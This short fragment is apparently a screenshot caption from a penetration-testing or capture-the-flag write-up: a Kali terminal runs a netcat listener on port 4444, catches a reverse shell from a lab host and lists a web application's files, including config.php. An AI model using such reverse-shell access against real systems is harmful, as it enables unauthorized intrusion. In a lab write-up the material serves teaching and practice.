 ┌──(yashash㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.10] 35294
/bin/sh: 0: can't access tty; job control turned off
$ ls
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
storage
$